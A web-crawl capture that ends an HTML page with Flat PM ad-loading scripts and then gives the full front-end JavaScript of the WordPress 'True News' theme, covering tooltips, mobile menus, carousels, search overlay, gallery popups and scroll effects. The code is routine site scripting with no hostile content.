t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				
				if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
					return;
				}

				var timer;
				
				$(window).on( "load", function(){
					if( unbinded ){
						return;
					}
					timer = setTimeout( function(){
						doc.unbind(eventLoad);
						flatPM_start();
					}, 800 )
				} );

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://sensaciy.net/wp-content/themes/true-news/assets/js/script.js?ver=6.8.3
body_size: 4046
content:
function true_news_tooltip( HoverContent ){
    jQuery(document).ready( function($) {
    "use strict";
        var tooltipObj = {
            init: function(){
                this.events();
            },
            events: function(){
                var _this = this;
                $( HoverContent ).on('mouseenter',function(i){
         
                    var $el = $(this),
                        text = $el.data("ui-tooltip");
                    _this.mouseenterEvent(i, text, $el);
                });
         
                $( HoverContent ).on('mouseleave click',function(i){
                    _this.mouseleaveEvent(i);
                });
            },
            mouseenterEvent: function(i, text, $el){
         
                if(typeof text != 'undefined'){
         
                    var tt      = $('.tooltipOuter').clone().addClass("temp"),
                        ttCon   = $('.tooltipInner').clone(),
                        offset  = $el.offset();
         
                    tt.empty()
                        .append(ttCon.html(text))
                        .appendTo("body");
         
                    //Calculate after append
                    var bWidth  = tt.width() > $el.width() ? tt.width() :  $el.width(),
                        lWidth  = tt.width() < $el.width() ? tt.width() :  $el.width(),
                        dWidth  = bWidth - lWidth,
                        topVal  = (offset.top - tt.height()) - 8,
                        leftVal = (offset.left - (dWidth / 2));
         
                    tt.css({
                        top:topVal,
                        left:leftVal
                    }).fadeIn("fast");
                }
            },
            mouseleaveEvent: function(i){
                $('.tooltipOuter.temp').remove();
            }
        };
        tooltipObj.init();
    });
}
true_news_tooltip('[data-ui-tooltip]');
(function (e) {
    "use strict";
    var n = window.TWP_JS || {};
    var b = 1170;
    n.true_news_MobileMenu = {
        init: function () {
            this.menuMobile();
            this.menufocus();
            this.submenutoggle();
            this.navMobilearrow();
        },
        menuMobile: function () {
            e('#toggle-target, .offcanvas-close').click(function () {
                e('body').toggleClass('offcanvas-menu-open');
                e('body').toggleClass('body-scroll-locked');
                e('#offcanvas-menu').toggleClass('mobile-menu-active');
            });

            e('#toggle-target').click(function () {
                setTimeout(function () {
                    e('.offcanvas-close').focus();
                }, 300);
                
            });

            e('.offcanvas-close').click(function () {
                
                setTimeout(function () {
                    e('#toggle-target').focus();
                }, 300);
            });

            e(document).keyup(function(j) {
                if (j.key === "Escape") { // escape key maps to keycode `27`
                    e('body').removeClass('offcanvas-menu-open');
                    e('body').removeClass('body-scroll-locked');
                    e('#offcanvas-menu').removeClass('mobile-menu-active');
                }
            });
        },
        menufocus: function () {
            
             e( 'input, a, button' ).on( 'focus', function() {
                if ( e( '#offcanvas-menu' ).hasClass( 'mobile-menu-active' ) ) {

                    if ( ! e( this ).parents( '.offcanvas-social' ).length && ! e( this ).parents( '.offcanvas-navigation' ).length && ! e( this ).parents( '.close-offcanvas-menu' ).length ) {
                        e('.offcanvas-close').focus();
                    }
                }
            } );

        },
        submenutoggle: function () {

             e('#offcanvas-menu .offcanvas-navigation').on('click', 'li .submenu-toggle', function (event) {
                event.preventDefault();
                var ethis = e(this),
                    eparent = ethis.closest('li'),
                    esub_menu = eparent.find('> .sub-menu');
                if (esub_menu.css('display') == 'none') {
                    esub_menu.slideDown('300');
                    ethis.addClass('active');
                } else {
                    esub_menu.slideUp('300');
                    ethis.removeClass('active');
                }
                return false;
            });

        },
        navMobilearrow: function () {
            if (e(window).width() > b) {
                var c = e(".header-affix").height();
                e(window).on("scroll", {
                    previousTop: 0
                }, function () {
                    var b = e(window).scrollTop();
                    b < this.previousTop ? b > 0 && e(".header-affix").hasClass("is-fixed") ? e(".header-affix").addClass("is-visible") : e(".header-affix").removeClass("is-visible is-fixed") : (e(".header-affix").removeClass("is-visible"), b > c && !e(".header-affix").hasClass("is-fixed") && e(".header-affix").addClass("is-fixed")), this.previousTop = b;

                    e(window).scroll(function(){
                        if( e('#masthead').hasClass('is-fixed') ){
                            e('.current-news-title').addClass('twp-read-slidein');
                        }else{
                            e('.current-news-title').removeClass('twp-read-slidein');
                        }
                    });
                });
            }
        }
    };
    n.true_news_Preloader = function () {
        e(".hover").mouseleave(
            function() {
                e(this).removeClass("hover");
            }
        );
        e(window).load(function () {
            e("body").addClass("page-loaded");
        });
        e('.twp-preloader-skip').on("click", function () {
            e('body').addClass('page-loaded');
            var time = 1000 * 60 * 60 * 24;
            var expires = new Date((new Date()).valueOf() + time);
            document.cookie = "twppreloader=true;expires=" + expires.toUTCString();
        });
    };
    n.true_news_Carousal = function () {
        e(".content-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-1'),
                nextArrow: e('.slide-next-1'),
            });
        });
        e(".twp-main-slider").each(function () {
            e('.twp-main-slider').on('init', function(event, slick){
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
            e('.twp-main-slider').on('afterChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('off');
                e('.slide-animated').addClass('slide-activate slide-fadeInUp');
            });
            e('.twp-main-slider').on('beforeChange', function(event, slick, currentSlide) {
                e('.slide-animated').removeClass('slide-activate slide-fadeInUp');
                e('.slide-animated').addClass('off');
            });
        });
        e(".twp-slick-slider").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion ion-ios-arrow-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion ion-ios-arrow-back"></i>',
            });
        });
        e(".carousel-view").each(function () {
            e(this).slick({
                autoplay: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                prevArrow: e('.slide-prev-3'),
                nextArrow: e('.slide-next-3'),
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".verticle-slider").each(function () {
            e(this).slick({
                autoplay: true,
                vertical: true,
                slidesToShow: 5,
                slidesToScroll: 1,
                verticalSwiping: true,
                autoplaySpeed: 10000,
                infinite: true,
                prevArrow: e('.slide-prev-2'),
                nextArrow: e('.slide-next-2'),
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 4
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 3
                        }
                    }
                ]
            });
        });
        e(".drawer-carousel").each(function () {
            e(this).slick({
                autoplay: true,
                accessibility: true,
                slidesToShow: 4,
                slidesToScroll: 1,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-icon-box slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-icon-box slide-prev ion-ios-arrow-round-back"></i>',
                responsive: [
                    {
                        breakpoint: 991,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 768,
                        settings: {
                            slidesToShow: 2
                        }
                    },
                    {
                        breakpoint: 480,
                        settings: {
                            slidesToShow: 1
                        }
                    }
                ]
            });
        });
        e(".twp-marquee").slick({
            speed: 9000,
            autoplay: true,
            autoplaySpeed: 0,
            cssEase: 'linear',
            focusOnSelect: true,
            pauseOnHover:true,
            infinite: true,
            slidesToShow: 1,
            slidesToScroll: 1,
            variableWidth: true,
            arrows : false,
            dots: false,
        });
        e("ul.wp-block-gallery.columns-1, .wp-block-gallery.columns-1 .blocks-gallery-grid, .gallery-columns-1").each(function () {
            e(this).slick({
                slidesToShow: 1,
                slidesToScroll: 1,
                fade: true,
                autoplay: false,
                autoplaySpeed: 8000,
                infinite: true,
                nextArrow: '<i class="slide-icon slide-next ion-ios-arrow-round-forward"></i>',
                prevArrow: '<i class="slide-icon slide-prev ion-ios-arrow-round-back"></i>',
                dots: false
            });
        });
    };
    n.true_news_Reveal = function () {
        e('#icon-search').on('click', function (event) {
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
            e('body').toggleClass('reveal-search');
            e('body').addClass('body-scroll-locked');

            setTimeout(function () { 
                e('.popup-search .search-field').focus();
            }, 300);
            
        });
        e('#search-closer').on('click', function (event) {
            e('html').attr('style','');
            e('body').removeClass('reveal-search');
            e('body').removeClass('body-scroll-locked');
            e('#icon-search').focus();
        });
        e(document).keyup(function(j) {

            if (j.key === "Escape") { // escape key maps to keycode `27`

                if ( e( 'body' ).hasClass( 'reveal-search' ) ) {
                        
                    e('body').removeClass('reveal-search');
                    e('body').removeClass('body-scroll-locked');
                    e('html').attr('style','');

                    setTimeout(function () { 
                        e('#icon-search').focus();
                    }, 300);

                }
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( 'body' ).hasClass( 'reveal-search' ) ) {

                if ( ! e( this ).parents( '.popup-search' ).length ) {
                    e('#search-closer').focus();
                }
            }
        } );

    };
    // n.true_news_Stickyarea = function () {
    //     e('.widget-area').theiaStickySidebar({
    //         additionalMarginTop: 30
    //     });
    // };
    n.true_news_DataBackground = function () {
        var pageSection = e(".data-bg");
        pageSection.each(function (indx) {
            if (e(this).attr("data-background")) {
                e(this).css("background-image", "url(" + e(this).data("background") + ")");
            }
        });
    };
    n.true_news_Overhead = function () {
        e('.offcanvas-trigger-btn').on('click', function () {
            e('#overhead-elements').addClass('visible');
            e('body').addClass('body-scroll-locked');
            e('#overhead-closer').focus();
            e('html').attr('style','overflow-y: scroll; position: fixed; width: 100%; left: 0px; top: 0px;');
        });
        e('#overhead-closer').on('click', function (event) {
            e('#overhead-elements').removeClass('visible');
            e('body').removeClass('body-scroll-locked');
            e('.offcanvas-trigger-btn').focus();
            e('html').attr('style','');
        });
        e(document).keyup(function(j) {
            if (j.key === "Escape") { // escape key maps to keycode `27`
                e('#overhead-elements').removeClass('visible');
                e('body').removeClass('body-scroll-locked');

                if( e( '#overhead-elements').hasClass('visible') ){
                    e('.offcanvas-trigger-btn').focus();
                }
                e('html').attr('style','');
            }
        });

        e( 'input, a, button' ).on( 'focus', function() {
            if ( e( '#overhead-elements' ).hasClass( 'visible' ) ) {

                if ( ! e( this ).parents( '#overhead-elements' ).length ) {
                    e( '#overhead-closer' ).focus();
                }
            }
        } );


    };
    n.true_news_MagnificPopup = function () {
        e('.entry-content .gallery, .widget .gallery, .wp-block-gallery, .zoom-gallery').each(function () {
            e(this).magnificPopup({
                delegate: 'a',
                type: 'image',
                closeOnContentClick: false,
                closeBtnInside: false,
                mainClass: 'mfp-with-zoom mfp-img-mobile',
                image: {
                    verticalFit: true,
                    titleSrc: function (item) {
                        return item.el.attr('title');
                    }
                },
                gallery: {
                    enabled: true
                },
                zoom: {
                    enabled: true,
                    duration: 300,
                    opener: function (element) {
                        return element.find('img');
                    }
                }
            });
        });
        e('.popup-video').each(function () {
            e(this).magnificPopup({
                type: 'iframe',
                mainClass: 'mfp-fade',
                preloader: true,
            });
        });
    };
    n.true_news_Scrollstatus = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".scroll-up").fadeIn(300);
        } else {
            e(".scroll-up").fadeOut(300);
        }
    };
    n.true_news_Scroller = function () {
        e(".scroll-up").on("click", function () {
            e("html, body").animate({
                scrollTop: 0
            }, 700);
            return false;
        });
    };
    n.true_news_CommentBox = function () {
        e(".twp-comment-toggle").on("click", function () {
            e('.twp-comment-area').slideToggle('slow');
            e(this).toggleClass('twp-comment-active');
        });
    };
    n.trur_news_tab_posts = function () {
        e('.twp-nav-tabs .tab').on('click', function (event) {
            var tabid = e(this).attr('tab-data');
            e(this).closest('.tabbed-container').find('.tab').removeClass('active');
            e(this).addClass('active');
            e(this).closest('.tabbed-container').find('.tab-content .tab-pane').removeClass('active');
            e(this).closest('.tabbed-container').find('.content-' + tabid).addClass('active');
        });
    };
    n.true_news_HeaderImage = function () {
        var adminbarheight = '';
        if ( e('body').hasClass('twp-has-header-image') ){
            adminbarheight = e('#wpadminbar').height();
        }
        if ( e('body').hasClass('twp-has-header-image') ){
            var ContainerHeight = e('.twp-header-image').height();
            if( ContainerHeight && ContainerHeight != 0 ){
                if ( e('body').hasClass('twp-has-header-image') ){
                    adminbarheight = e('#wpadminbar').height();
                }
                e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
            }
            e(window).on('resize', function(){
                ContainerHeight = e('.twp-header-image').height();
                if( ContainerHeight && ContainerHeight != 0 ){
                    if ( e('body').hasClass('twp-has-header-image') ){
                        adminbarheight = e('#wpadminbar').height();
                    }
                    e('.twp-site-content').css( "margin-top", ContainerHeight-adminbarheight+'px' );
                }
            });
        }
    };
    n.true_news_TickeronScroll = function () {
        if (e(window).scrollTop() > e(window).height() / 2) {
            e(".recommendation-panel-content").addClass('active-scrollpanel').css({'opacity': 1});
        } else {
            e(".recommendation-panel-content").removeClass('active-scrollpanel').css({'opacity': 0});
        }
    };
    n.thre_news_masonary = function () {
        if ( e('.all-item-content').length > 0 ) {
            /*Default masonry animation*/
            var grid;
            var hidden = 'scale(0.5)';
            var visible = 'scale(1)';
            grid = e('.all-item-content').imagesLoaded(function () {
                grid.masonry({
                    itemSelector: '.twp-masonary-item',
                    hiddenStyle: {
                        transform: hidden,
                        opacity: 0
                    },
                    visibleStyle: {
                        transform: visible,
                        opacity: 1
                    }
                });
            });
        }
    };
    n.true_news_FooterTicker = function () {
        e('.recommendation-panel-content').each(function () {
            var post_bar = e(this);
            var post_button = e(this).siblings('.drawer-handle');
            if (post_bar.hasClass("recommendation-panel-content")) {
                e('html').animate({'padding-bottom': 110}, 200);
            }
            e(this).on('click', '.drawer-handle-close', function () {
                post_button.addClass('rec-panel-active');
                e('html').animate({'padding-bottom': 0}, 200);
                e('html').addClass('recommendation-panel-disabled');
            });
            post_button.on('click', function () {
                post_button.removeClass('rec-panel-active');
                e('html').animate({'padding-bottom': 110}, 200);
                e('html').removeClass('recommendation-panel-disabled');
            });
        });
    };
    
    e(document).ready(function () {
        n.thre_news_masonary();
        n.true_news_MobileMenu.init();
        n.true_news_Preloader();
        n.true_news_Carousal();
        n.true_news_Reveal();
        n.true_news_DataBackground();
        n.true_news_Overhead();
        n.true_news_MagnificPopup();
        n.true_news_Scroller();
        n.true_news_Stickyarea();
        n.trur_news_tab_posts();
        n.true_news_CommentBox();
        n.true_news_HeaderImage();
        n.true_news_FooterTicker();
        
    });
    e(window).scroll(function () {
        n.true_news_Scrollstatus();
        n.true_news_TickeronScroll();
    });
})(jQuery);

